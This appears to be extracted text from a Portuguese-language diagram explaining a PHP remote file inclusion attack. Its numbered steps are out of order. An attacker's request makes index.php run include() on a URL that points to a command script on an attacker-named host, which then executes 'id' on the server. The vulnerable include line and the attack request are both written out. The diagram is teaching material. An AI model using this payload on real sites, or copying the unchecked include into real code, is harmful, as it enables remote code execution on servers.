 cracker
1: GET /index.php?inc=http://sitecracker.com/cmd.txt?cmd=id
http://www.example.com/
6: exibe resultado
2: inicia execução do index.php
5: retorno
include($inc);
3: GET /cmd.txt?cmd=id
4: Conteudo do cmd.txt
http://www.sitecracker.com/